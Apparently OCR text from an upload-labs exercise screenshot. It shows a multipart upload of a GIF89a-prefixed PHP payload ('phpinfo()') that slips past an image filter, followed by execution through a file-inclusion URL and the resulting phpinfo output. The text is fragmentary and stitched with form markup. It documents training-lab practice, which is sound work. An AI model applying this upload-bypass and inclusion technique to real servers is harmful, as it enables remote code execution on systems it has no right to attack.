 -----------------------------583297340106868955917229​02984
Content-Disposition: form-data; name="upload_file"; filename="php"
Content-Type: application/octet-stream
GIF89a
<?php phpinfo();?>
-----------------------------58329734010686895591722902984
<input class="button" type="submit" name=
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1420181126094149.gif
phpinfo() - Mozilla Firefox
upload-labs
phpinfo()
10.60.17.35:8084/includes.php?file=upload/1420181126094149.gif
php
GIF89a
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)